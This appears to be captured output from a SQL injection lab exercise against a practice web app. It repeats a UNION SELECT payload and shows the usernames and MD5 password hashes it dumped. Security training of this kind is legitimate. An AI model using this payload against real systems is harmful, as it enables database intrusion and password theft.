 ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99